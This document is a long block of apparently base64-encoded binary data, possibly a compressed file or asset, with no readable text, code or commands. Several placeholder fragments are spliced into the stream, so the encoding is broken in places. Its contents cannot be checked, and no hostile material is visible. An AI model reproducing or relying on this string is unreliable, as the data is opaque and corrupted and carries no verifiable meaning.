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[base64]/IWn1rpLW/LYFLGSqNx0LAH5VLbD3lwlKYWmSfhojGYTNRipsJrLfbUuBEbTPZ7OYVZJuJwhQRcwKcjWA0DEiCHdxDVHbdggByWgYloMEMa0ZCGOqD21OBYQ5X+ELRaVc2BDuCgAx1YBcdxXtVVXOaqO2V4A4QjzJ2uAkGtL3hPCsvmVhXCtVgJus+BYHhXvA6oxAfiKwJGIIS/DqoNg51QPvqRj9GWwKH5oC1EFqvEGOcjxjL2KGQ3MroeH1HGvO1xj43cuCQTDsnLlaeP60kAk3LPBjNuLZORYYotc3nLMt0jj3mcToeIE8sPuUc+nGsRaVzXIZp1CHRvKzuKWmQpTBkJM5Ds5G6Qs89+Bq0N/CxocXYjzPKwQpjbXILJ1gK5Mt6jjH0c6W502ctN5vF0MxGNJosukQ/5QUk9TSR5ODkfjfxu+QSSYhXsjFEqUMc7YpOOK8zAGOH+wER+zyENZuT6aajs79SoRtVqWAM4QWtHgWPJNV1k55a4DMMhuBOGJdxqCQ/+xBtipZ4ooDCFG8iBe9SaTPlQoFj9QVB/9oNXAX14mihWwYqn5eIXJwTJNM7zjUeCjHww9l16RnKVMQvaEogBswBFc4+d8O+FM7zhDMfxQ9yA5HoywB5IVnQVrrwRUyA5tlohdT7AvPDSlXnj+XgIqV8aTpW7BOR6hrhDXN5jlhOpx9otgcT/jWeGixqyGe+xPd6QCCTDvAR6boTFeyxyh/9bHvtGcqZpEY2mv1krioYII/5tD5yimn4xCMAMNDCCGbQGAbyINWzCoQFHlFIW+b3+rzry+xtfBwcbrPovgKuBDQYeG9mwvLt1LOHsDVriDVHYQASGOYYYIAABIrAChGOVnjH80m0bSEEKxD3ucjMT3S+s27pLnLcTV1MIOvAMDuld7x7fu8dF33e/ubRwjz/EDw6necyZ7vAFQEL3vnd40W3fY07AcAAM0PNIMk5jjt/Y008P+R15Tubl5+NJpAZyCeRhj56XQPhNH4nM84H7n/thI95H8s4Xzv14/jwf47BCKpDcjSrQv/7el0cikg79vTDdHszYhB/8wJPoWaZR1y3o38zpS0z92zj8SSN0ncx83aKoANkhABmwF2y4Qy1oAC+cwyi9Xdz1mlNhA7D+4Z1yUAM4nEPQ/I/fDQdycJWzlYclgAIQzIfjvQEm6IAG2AcCbIAV7IqDqQfbcJgIYF58YF4KbIC59YeBCIC6rZve8NWB9FXpnR5gDYrqFcAK2Fv6vd7+mc7CVV0JFNSgld9G7Nqg+ZmeLcBJQAIuvCEcxiEccgId1qEd1iEuEN1IeB/xwVADIN9GiIHGHVSPDVwJMJ/SRZ/6xRz16QWpiWGPJVHLIZn+FV34jV+PmSFEnF+Ppd+/rd86td/7NcLv5YM9IODvyYM0bAKNsAQBZgIsUpdhjMO/SQMoPgR3/dtKOWAkOVIp/OJgpAACJAAFEIEMBAAFpAPawUYbzMD+LaQDL+BXCMYdcDhVOJDg3U0VMQRDMBBDNaCDO2Dg/xiYOdCSLoyC4IVNeESb4GXHCDVCLYjAaHgYAqTAD+4KL7HNC0zABIiAWmFeDCShh+HHgBAAFP6H6OWNgnyY6TkIFqreFvYY7TmENLievn3hQ4SANGwkR24kJL5ckF3IGrIhSZakSS7AAewHE9ILvfyhRZrfxBGATKqAHsLkRB6i+LHED3ziRjCB9GXfTXKcI/[base64]/qdmWxKee7eJmWGgivAGH6iqHHkIf/OqvdmgijBcDjEAMlNstqAP+igLNOejAMjBDOyyDi+aaKQUHY2ajsAVDMYTDiR5bspUj1ZxjOv4okAbp14zBDRypfWiABvTVC+DKB+VA5l0YECyBDlAAE+YHiOWHbE7h6Gnpbeamg0AIb+YDP2TDSDxq0S0DP4wEE/CDwUYsxKKp0UGsxeoZP6wpmxpdxOLCA7xpSRbAAczVdGpnS/IDygYfxDocwppcy5pOCCQqwz3EwbZWxjpEWjrsylLsQzyqKfYYP1iiwa7sfVKqRXifxSbs0K7sxa5sTrKEIwDtwSon1TIBxzltxEZsKjwD00ot03rlJiyCAGaUDaBsj2FCq8oiLVosP+DekDCf2XKDZpT+AiZ8aCIAQhkAax9QAd/2Ld8eAofqwGpgHgJcQTcADaQ8zTI4Kwi6KFQlZtOQoDWEyirpgjOEI3v1XbLtqIKJh9h0h7miR3jkAAIYwATowHmV7gTgygkBE7gBgRAIIzXZlYHE0EG6m7IArA7oQJcS7JeibM1uRDak7EgwrM4CL/JSLPIuL8pmAy88LzIgA/RK7/OKoSpIb/TyAvY+L/c+7/LiAsiSpMiSbH6YbHUC7zjsIfMubzQUb/AKCRPc4sMuL229L0SYws2WQDTYg/ryQ/u6xPzSL/gtb1OiLJr6AfMmLPByw/qi7CK0hCMwLzJcHf42cD08QgPLQzSoAqD+ZlQI/MAiqMI42MPyom3SUFc9IK898KxDOIIjuMQiLG8DYsIvlsKHvsEY+G0Q7PAJ9PAJBAEVlAHeigADXAAFxNXPHBvUpIMsCMEyxIY0TqO1LlDkSm6wEcO2vkM8xIM4tqA5ouMYPNt3dKZnosev6ABuxtWR5gBqAksIkY29IkC+quSxgB5eyWnuUqEAMIDpAZZuZuEKAO/LQsTw8kP6bgQvNGxPNrDyNrAjM+8Lb8Q4PDIlf2z4jq+c6of5DkADoG//OjIvjEQ0GDJTMOo4jAOjHoUYMO8hl+0gPwT+aiwvHPJBRQMvrF8hIy8tQ8QkI28B88MBJ7DwAi80HBf+87JwBK/vOCTSD/Qy8pJqKgCvPfDCIjDBg8KLDYjBIszyI8tt0tDCAeqyITqEKqBsJOukM/PD1tUwJiRCGVDBDsdzEPiwDwNBGZBBGWzABVySBXaDEgdHOsQBETxKNkTxi15j0yQ0Nljx1RSDMm6xFscDpOiosHGVCeUKEGoHrExYBrWV5dHHu4IQMMHxEkzAgBypud3HAMhms/AHQo5mgvAxGv+VZwAy8P7v0W7ZAyOyIh8t8i6DI2zZwLFy9xa1UVfvSKjCUS/185Iwyq5A+C4AJq+kdsqkT3Qyyu7yp7mwKQR1IiOvKogyK3taL+O0RfwAJbey/9qsGfKCWcP+svyy8kiIgR/UdV2D1vyiqQ3YtV2LNcpCwy2ksz1obFIvbwqj78DZQDrzQy8sQTSjbCiv0w/4wYo6NSXzQz3gVNIcg2WTMkx9NWQXUjrXAy3Q7Ye+szzz8AmoUA8DwV9dAQX01IKwaNAsJja0w6BEgzrAnRRfI6ckdOQCW7AVAwPBWkR7CjosW7ONxxJwEOiaK0fPyjHJ67j5o4a9cb0ugQj0B2sEAAPIqX1YKRQm5DRRkwBQABoLAer57osFMsq+tZDwAv+aX/K+BPPC98Y6xCg/dVSjpF2tpCabLFYbMvwu7zlDxH4jr6clM8qG9Sev7/+WLX5HcFvj9y0rhV/+e7K+5DXFJPgzCPY4gzbKKkMqHDbw7nSdMSzy9sJj80NkKyATbPMIXzby1sM6PANLQcM+IG80MKdij3VL/Djw1kMvWOi28a1q03MQENNfTYAGnIYOAI2n/PbegQYvkEM4GDRULfRvAzc2iop0bAp5hiDUgGstHYIGbRBnknEZe8d6TPc/vq5Ii9B46IAcH+lqgLeB3C6Wnpt5a0AMCEG8ARYg74Oh4/dLzPIeGrqhs7BDMDqjI/rGRgOjQ/Ulj+y5zWlV+yGjazVLMAGk78OBP8Q4hPqo116oizrUpnqkOwSoT/g+mKFSi3KV4bcfhLqnDwmox3qHs/o+LDNLhAD+pTN6PSjDLnzoM5j6qkN6PTD6iwtJNqvCMpS6r/[base64]/F0O9DPQA2LTQC3vZCqGdDIi2Crxf+fZ1Ntipkg9VXe6jXw7U/g7bHTLcz+qlDRDMze9z/es8pPaT3woWqx7q3u7svQcrHdrnJgBDcwjlILjZsShuAszqIE5nL6OQKfJdfa1ZBhzlggzJIK9RgQzVsVbN51QadB3RLno8ymEhjPElvAMfL8QvlK4iNd4mZWL7KMQWc/Gv/1crvQ82/xC2sw0gIfta7BM3bvPDm/CWL2HT2/Nw0AKMj/4XsOqOLIaSvg6etQ7UTtkWUe6pHdtMnv6qXgCOgOER4/9Ea+joomvLvA/[base64]/GcMUC79/Bez9AYIDqAQMIpCdPvgHO7ExA/qRp8SFQVRbXbWdYr37+xhDcQsKoBD/2sS4joRyByBExgNqnvxJs4ClB/25qyIYLMcxQQw3FWGiRDUEEUT+GuAlBuQiHOuYYgWhJxKAcloijwpEYpAlFi3ixwQ9VoJlRpJDqMakXWlxiSSUjX3qpl/[base64]/xX3Eihy+tKKMMjb2TIhfyRBChasTUMGMkzd4Y7QcMElBByug0ZPPPtWK609rgEAinHZmRscuRKmphhpdRpFSmFReeeMyzTbDVDKm0ee0MsSeHkPjMEY1NQcEEJiAgdRiW40A1Qjo+uvZYBNA/OlqN0Lola/[base64]/[base64]/WgqEHS9j+kUa3jHSMQ5sjYZQR80INjRYjiangJ356IZU0kkl2tJMkEHRwOxVcoAEX0AADCNAEVYjAgBsAQiM2cIXXkSJPb+TTzOgSVLog4hJHcMUnXAEovFAjGLnIxSteYYkwfGZMsEgE+cyHyESizzKNdKQUQhWmxuQgAgigwP3G1hqYtoY8r/lkbmwzStVk8pS+uoIq8ZpXve41WA/[base64]/[base64]/+a1pDoRbQhT6GcRkaT90u2re45e2jeVtb4iZaRSrSbqFvwYvBhWNwcE4FZqdLr+oC4brZzSdDRxdn8JbUkbMr6BvOe9A57xATC33v5+Kbkvjy4r7Uw2870BHs/vKlZ/8F8LGRuNvUDXTBbTjwgt/AYJFqrNm/MaAKJjAClhJByRRQgYZF4CYRKHkDOhABGZxBluUBVajnUEcsvhGLG7AgD6L4RB4KoYvCjGIUUCWkpSzl48ggso+K9NQjpQBW+IUpyVhjcv6qgoAA9A9WD6dVKGElZSrv6ga3Q+CXQR5yLy9AzGU2+cm/c+aupVnNbJasGd5s2WVnts4xzHNo9wz+jc/yotA9B/RqTdvnQEfT58pQkdErXdxEOxrSkf5t0hl66ERPnaHJdS00mpuNTtOrFKVoxHR3a68xdKYNmMDnqS9ba1VvzArk9aqr7QVrMqB31jvsYcE2+14gHonX7vj1r4O93/4W29jHxqiAOUpgWJdh7gVl8G+we2CpOFgIWGsCEWRKgQkkQPMfpsAGNq/5+tWTF21EizuAOhdCqeMbrUfEESKAA0TcuxBQtf1hoKaYSynGkQPnVC4MvshHjkHhmiF1BDSMgIsHQAMNCAAC+oe3t4aygkyusgZeIOEti5z73VclysFv5rvNlbEsJ6bL0UMEOaiCF5b1upxTUfP+neNZ5zwv+v3x32eg8zn/r4X6bHWLuFrr/[base64]/Bjxl7CFa9TDASRxPMwvPVyOAZpg/dqPAeX+rNbqrLPyaediCBTzSblKsf+Q67j+bLUMpRX3b7XuTxX/rLgq7eqiaXCyQQGVgQEx6514q7peZwkmpwLh7AK9yyg0kAPhzgMJStbqLgSLBGFK8BbeoRrfIQUBT9hacPBisBtlUMCQqAY/baAmjwfjoCXOJAW8SAOEoAlmQAg2YNwSQMlmIAU2QMMoIAZeYAli4B7lgBlOj3mwkFDgDRZYoQu/[base64]/Q6/Ao8Ft5HYvLFnzMEaEEV7kIgYGFMcSSEO5M7ZMiEOGCwGKEDTdEAHNoB+EMB4ECABOI8Cxu0eN+AFzC0GhEAETuz0AGMu4uJRCvIg6cALkQAW8uAIuqALoKAQKMUK0PCRMvJ8uGrIMLJ94jCSOrLDTlIAqmI96Kd/pozKysbKrgwBLHMqXlIIZHI7RY4mbRKxcPI10KMnyfMngXIAhPLN2k/UcugokZL+FJdyuQowuGiBtm5r6qDS525BXuSl6F7RKgE0QAGU/1Cxg8By05yLtWauLH+RS5DMCuKAFtSSSDIh0TDhDd6ypDjwYQ6qQ5dIh+zyLkXUJaShL/[base64]/[base64]/6jiN7wX2MQYG6Gu8xTWgDwG8ZvrwJ0/hSjUkbgREwFcMaFBhlq/MrCYN1VoQVX8IgFEb1bHQ41HRYwRgLob+4Ex1LlUgCvBXOzXRLqvrmNbrMKvAGvAB63O4ShXplBY/VfVoUTVVnxK5sNKDYvVVZVW1bNW52u/9dGhXxwDJ7Alpt4tCh5XtNBRZ5exDQZRpmzUEdUIaojVap5Vas9FatdEuXnAv0OEK86t5lCEVDmIzU8U1VoMz6ycGMkFPZoYtcuB98CUHNqDDUuBzQe8zL2keOxcB5OBfZWYtAIUXtuJKE1ZhGdYEkEANoID3eI9MM/INL7bI0JAf60cHKOBjZ0Wt9oet0EPjPilRXWVP9zRWEMDcXFY7Y3Z6g4XkSs4Rw6xmbVb6Ji5nGdU8iUlSIUFoLcsoP3Febou9jtb+YLrOnRpQzuAXfkO1t56u0uLJYFJBs/KuAE+NVA/tKbV2a/PTK6sSVgVt/8AyqKKh/eKXt5SokZBMLJD2vYQV1TAULssLvewWaps2b2ntwDLhHfrWb6tRBf/uhAWXG++CL9Dh1wADGxiXvKQiBlIANcNLSuKPVuWiNcMBManhBKRg7KToCiIACDosBvY1pbqNw3RAHUcAIKsxYAMDRqvBGdxCGD4BS72UDnyABUwgAhr2CNgAM3hMDcuUODFWIjPDkESFAmzlJDcOrSaue+EYlLhGT5v3+VLTV3qFegfVeq1XOAJ5zGhWeycortKjPB/rUVnOd9iPF4b265A2uZb+jj69yy6bFm3jd5O7zgHpN33zt2nVd+o0tedOFQB/K56wtmoJOJq20pUFFLVGS4GVAYfg99GMYuyui876l2AqGCUuuKTegG7jN5N3SCfyNoeWYYSltYRVsNdOuFoFz7/46xyoJzAa4QpoAWzfYnv4bRRotDGpwRri4gp7GIl04Qb2EVOi4AUiIAd0QF/[base64]/oBmFr9UwtbW+oOENUiAOHmVnevhb0VkXiiF7rMEcrpBQ7IIaZjQX2GADxoAK6MlNTkVfYwBQk5AMYiABRMDcsMYM9Blg3UEtnGExUwEWGMcZbDM3iXthWYBhXyCIh+9imXv4FIMNdI/CPnKjXyNNMNrJBmCjRQmjA0g6RRaJJUwIboekyVuQIaD+AtA7vdV7vdlbvU0uBJ4gvuU7vhUAVlouzRRgvufbFJYBkunFEzNtcPo7hkxBv+VbFjDQJdLAwJ+AD6LaQzeZQSHNvYCraJFLDxj8CfTAfsealX2OCzL8CbhA/6CprcFWcEZLQem6Ed4JE8AgDYogxosArWm8xmFcxp36CxDBbkU5Lwn7JQ7sWRPbmRf7mqM5vwZ3hVkYG47BE2vBvmbGNZ+HnHUmtM/BHEibRoHvECLgBjoynl9gTDYAiXOqVzoXZSjgAp6QGaLYCtlis20PFr6nEKAACrrgCIz7uFngBIDgdimWuR9a9yJ6CSZau29FrVbOahjA0F/FTpl3rgL+IAHAeyoOqLzL2whCPNMZ3Ai8AwJ4wAhAPdRDPb6HQRxMXRwm4QlEfdWNgAcUgJG5xQOeYBKuodavIdUrob/Rd7MCXMBNoRIqYcFbAR6IHR7iGw/0wBBkob1oAcSv4dRTHao9VIPrdoNfQlT3t6GqDrluYcGHwdavoRWeIA1W2eiYMhbQPd1NwRRU4c/i+9TF3Q7sIL4NoduL+t7xPd/1/d4X4Qs0/d8ZnAvkTBHSIN+/gBTUzrs8+MCiYcgVGxv/srEBc5qv5zBLoQwwATB4DcqjPI6snFCgHMu13Kk8oQ+gAIwjoDRLMwfGgA6TUDORWDPRlTcQABkAlnm+tRj+ytD2oAq4P4EN7BxML+VScBfQnRuiw6Dy4PROXaMBKI4ArMb5tPs1FFWYHl1Vnm8CQtqAYNLSqbcC4nsSxH7syb7szX7s5z0EFoAHNN0O/uHt/8HY/50HYF09ZL0V4P4fxD3XIRnOakHTRqsS9Fsc4F7u5ZsL+hfE4QHuxX0PcujBq11Z47csKZzquL3bn4Dw4V4cxj0At1YZVCHTKwG54hvuh8Ht/2EYNBzDAb71D/8JSv3UZX/2ab/2Of8J5MzfGVwPEv5g8lYn1GGETfQaU7D4j/yxGcUSxmAXsgEwbiEaUtC+Ph7kOb41mcqpcsETtL8PqICqDMnHyugFjOf+c8/NMjcvVcwALdQi5/XN3zjlDbiKN49e4AA9jSWyfJAMeZm+NDBs5bylZAECgMCBBAcGECAgwICDAAQ0bIgwgEQKOmIIuRLjisYCHDt6/AgypMiRJEuaXIDSY4Unk/[base64]/0NHHijOLXiGY/[base64]/1PTFIqWUgslege5FaF2Y9MVbWrcYdkv+o4bN+ZJRaaTy55+PXZoKHk9cIxOZbqopGmn/mIYmp2KK6Rpsp4ppWyOlQOrSNU/[base64]/Aw3TUpqVxSy2wzub+mpt61mTWHoAKWmgjufZFqaW0yILHVWqbFZtLRjGmtlVfKPLFpp1uek3eeu/9EtQuwcO13UPTlqplmmWm5zCYDfMSPodn1mopdZta2hN61Io5LbfmGhczvf7KXLDDEoseOta8MkoxzDrDrDXhYHNLONOOZy224XinHrfEwPftt/MVDIou7DZLvDVjYGLFIRgmgkAbC6YgQgrS+EuhMBYODErBG+aXsIgMfwjifuJLbIUVLyBgscgyNrRyAkjm+PEA6ssYkZBFohzRjSwvaRHMNP8PwI/[base64]/[base64]/[base64]/FjIzBqRGL/ofimrawx0IIK86rWv/xNsABVrpRAIechENks/zULkJIf+oAIQyIlZhtHPp7GQLLTNIJqMQIDLvkRNWNwTqESYhlK8oQjlJNyUoRwpGBZBCGxmc/mISYY2rLa18rzhdKnbt9dgt3IFBeeXR+WmPVxqMsc4xmQMYZmYTG0XqYgua+1y56fxJCg8oehEq/uERjWqMo6tiSHEKBjBeFcV7wipeEu6xnZgg9GpoHDqWNo6Z0FLPfKVb+6sg2v8AhXXvDZHfquh3jG8YF4buEJUhaBJBBAIATFwRvUsFMoKI0yV4oMYf/jDSip8eAlLcDD6ylpigZSMRzQawQTi97EdvbVH+eslRN4NkV4GAEkjiEEK4EVMHtfMmEAuLBBzu+V/[base64]/DAE6Ove62T3LXhYp3nSddwBScOM24NsKe9W3R3zsY9v3+4D+XuEtE4Pi+yaiibS0DaFplnJxswwAA17BeiV4MXG3MabiZG6bBnemwoy75Qt8eIPsUwuzkFvh4x4X/xXKAC8A8bCHTvNUD0FjKoLqtjRVDpNpYrMZpOMQ6IbWVJf/[base64]/+T9cSvtV8LzEJ1yeHEpQ0lYN8FKR8JYA0mPUEzxd9AMgYjVAG1RdwaGJ9qcETaKJxn/YnNORoJ0cGZaAR4tdmTNIyIKcRYFAEm/gFneiJRhYUnPEZn3E5NCd/ZCIa9Vc5LuQa+ucX/FcZ2KdoaZIGfECATLc1EWRFEYRF3bRCVKdpEtdl+SeBW6cNpjZezXEOi6IMbzAGqYANfoQ7K0iCJegd0IGCJzV3I8iCIsiNI6geL5hr+5VTdJQKZZB5U9gADSAROUYK70gKjfAGZHAFUrAESPgCG6CPO0hiPnI/MEZjoVdLDHBLAzAAINOEv4SFqcd6NFZXK9NxbfB9YSj+hhU5hmeYaGrodJ/SZddwZlP2dCwBNAr3D2ZBAGfiWLICJ38oKYJIiH/[base64]/3ImRGReAnxEEQSYzfCMfemAxIpe09ikVIiWMtkmxi5TQClNO3+x5tMs0BmcTT/JyZIlCYKQJImSZJkwgXQB3CAmAby+JKEo1CkonGVcBjKcAzaiZM5+ReNKEMS6ZN5NX6VyG06AAQ/8IZYBwaPVhe4ZXOksk6xoiXMyRuTUQuX8GSyMRp/[base64]/uTT+NdECFuABIQABWZZ8T6AAf7hwscCSgQgI08lP2edCnnKd2ZmdN3kLN9mdtaCTf0IXPfmTkygES5ATIASIpzVyqXVy8Dl/o8Jye9MKsTEWj0UrgLEL+rmgipaGgGMWXNB9j7RyMKeqMHdwr3EJvYFow3h0nBMX3EULj5EJ6oCMybGMt3AO0JAI0Gii7ZCY/tKhwxqY5gF3xEKNhemNG0o6J8WNvnZfzkAGCSAACCAEMGVoOEQKgTKPGrGo3FYGjUAL28k6c8RSr5AIV1BLM6aFq+ePqWcvMaAB57ZimDkjEjGv/2h4iHcjq9l62fqkUTqlGjEDKqACHMABD+CwD2D+pQeQpXy1pR2BEhDgFE6RE2m4J0sknBnbFA4UZAsakv9mAw6Aspb1pg4nEzVRGc8pKYqAUG0zn8lVZq5hk4KqsztbaIYhqGAUGN/5G3RxclhQlKH4BEnAZtzGbUJQPmQWf00JcHUIE3njNviXdZCxC1kZqk5jGrRldADaButnGb/VQ1AZOAKYCX+RlaTlGopAq7VqK9+pCmfkDnPJC+kArHiErIeJmMi6rHJXX9qCmOLorIb5dmxEd9dhDtbQBiO2Mm+wC4XRdtAADbzQLMpQNbfgDMrQuc/SuEFVjixFDBdiBS4Cr/[base64]/+3/aQK0OlEkmlj6DGagwHbVy8xpsFyLsDCsuwD3ul0Bsl0tsRvFd8Cye9EADI2UScXCIrPGABh4yy4bueftMlaHJOYLCHqDJ1lbOImEIKDHQJ76vJ72u/VadpiCaLMoEPZgEGXwiUAVxzA6wYP9MW1/B/[base64]/wtjNEzL/xDtIQJ9Kgt8oADdAczYObrNYyzXwpor7GuLy2a7xGw7aDCSlQMhxgBpmQCtTQLNAyjersl+GADhNiDeDgU0kMz/BRYWMgAgcRxZeZAE8lAhVRS/qKADMgV6qrS2VVJPayYFf80PYMJEvqmmNcbDr+plcWjdu5jQoY/Qhu3MYbHcfLy7AccAEQG9IhPdIfcSY1LRaYBmQrAUG8KBVzSN0SZBYokJyO9XQrDbOMAcmZmqcykTVRWaCeZslHy6B8MNTrrS5FDahDF6px2E9T8ap/8RtRPbVUbUIZVHQI7FCW4bVp8tV6QAov+0SFaNK1pV1xoQhHaxZ0NhxOHcuDEhfvGAdtoArR0A3LqAzR8Mx0baJ2vcJ2LeLczJeH69f31WvFqh63IARIcgFzEB70O9mu49jrUTvpIcSTTdnlKEiGFB+gMB+HsAQt9jEFXdBXzNlAEppEoLq/FNAFoTEKtgFTKLso8xCcTQDsSLCJpy/+FECeFK3bY67bvL3GGn28cizczYvcI81YXotc1rsAENACTtECgkzWpmEDJDnTmxFNoUxakgLMboJFQpF9WgOB5w3UR/da7C3UmwzfzL1QXXagr4EWg3ELTGlzmQqIVv2cU9MIDf4EUPQzpAzJA04pe7AWsohAR4ZAoxpoDA7gPfHg8lQXcRAHibAEKZC30XCXNQziwR4dIl7ier3X46hr+FWYFXoF8kMAcyAN0GDO2AANz/IdH1pft7Z3Pv7OhRQf89EHhxAF6EMkHHPasqQBZgCap/ejvxQACZACCFKk/jxXAHAQLaYxrtcxCQDmtn0FZA7wAb/bvO3bb8zRyOv+0R/d5vp2JgUKiHH+BIOV0oSe50+w5xcnKkhkBCAwA6tuKoHOGGXABEXAFAOXOOvLBCnPBNLUyIagQ6nw0zER1JhSKW80F5iw3pNxCavefmmCXJWedVWn6RUEh/rt6WFidHzQCG2Qkfggn9136nzoc4Eis/spgGoSWQiEXBTMGN/a1J/CBSk3F7hOF3FABjiWSWRQC8sADcCuwnUn7MJu7Hud7HV/zbyWHm3gVgPQBMygt4vddjKF7cq6LaHb40lMSLzjCZYwLn0QBS/GmuLGegigVxrAI6gXI1oM71YcVR8jr8AkAIfnz5c5xing7/+OCrag+gJvCxbd+gJ/0Wb+3ttonuZz7NEgLdIz02Qsr8sQ72/6xL1J1HIxgQ+rCnObcfFe+p+GTAEzIAeaUrZpKCnoeAIwsLF6UtXZNwQhZ1iNvAd4EeroPfOOTv4vK+m6vFxa6RK1zBmy0CimKCo/s2WrLJVH1HRcn2hWJrYnF/Ve5HN1ARBgnjwZNrDMmCg5kjyxg+/fw38FB068BvGhnSeGMmXC1LHjnokhn/[base64]/Iy+yPER4GN3bGVa/lXsUPJ6IMz/QCAoHGmiACDlUwSOk8Z5IowwligBvvX/gGYi/[base64]/ACxZJD+hojhs4Ig8y0AHTApA0GJDNWsNAmSIGCCTLbrDDCAjOssM8SGM0xBLCdQAAGGNCBDHDBjY2M3IIzd7ff0lU3XXOLMw455ZZjDrropqMOO3y10+9JhyCSaKAhKwypX/J4qKCFfSeBEJ9/nYTQRCPQA1C/[base64]/e+t3PdfReOeIlgrjn+6KSj7gEbBiIZHyhDCAFNi+C55v5rICx4gQXmL3M8/F1DHAOERwHf1h4LZMwBFOuPAgXUgCbIoRIMqY+aCvIFJvDLIg2DEEaOZgc7/O8hJuJDG94ArjKUwUENuZERrPDCD12hDODCWSJOgiI+uM9GcRuIlnh2tDTZ6BryIUgBjTiMj90ITfUZRivCY6NJ/[base64]/8yPZOd0JERPZQIEMhMhAHCigCE5QhBYx0R4yKEJxyKdpSpxgOyt0CRWVQowCQdo/[base64]/[base64]/[base64]/EKmpBIg0vQIjU8kDTSg9QTN/HyGVrIBFK4uzVKqnCBOqiTPDJ4A5zhA+LjAlJgEZ8RPS7QvJ5pEZXRPP0KidNDvdSLhd6rLlmgBRS5xFJwkVJIhMbDmjTAAz0whLuhhVoQIytQgrT5gjSYRI2ABDOQASMMCR5QgAbgAAGhgGioCZHLqp2APoIbOERBHaBQlK3yRfLTMWsgA+BpADPABs/[base64]/MKZUsPN+0n8Ej0FuQRncIYulCm9e0OaqoVF2DWndBGOUChgMyE/DJcUukpwwQIsMCEqYTYVuQRDoAWglBGxrDZZkAUuVENIpClniAW3fMtbuAVLTCj7ssQrTAIbYAI/MAVjWMmW9BsXwYQ3sIIlsIIysKGaXIRFqAT+PTCFWzAD0mgAAkC+ADmxBrCAC1AByTQDmqgq6suJXow+GHOUzvzM0yELPsoqrRq4HGs4bGiDbQmAJsDJUYoyarCGzyGyaeSJzmQ/bPSkT9pGi5s/1jmlcKwy/[base64]/4ESf+8pwAVUAJFyQNtSQVlUJl80F2I0AmtUGigKQzlNdALUg6t1hn1GS0qyqM00Zn6wmf+vaK4tCJleMo5XNFGeCY/9EPETBFsHVEcfVcdRT01vKJvDakYcZFa2MQxCJMdwIRb8EsVJUXYIwMnZTZSrIVbgIRczVIOGIAB8NIZkMwGAFMGuAAz2wB/W5XnO1PyS9OiCDhr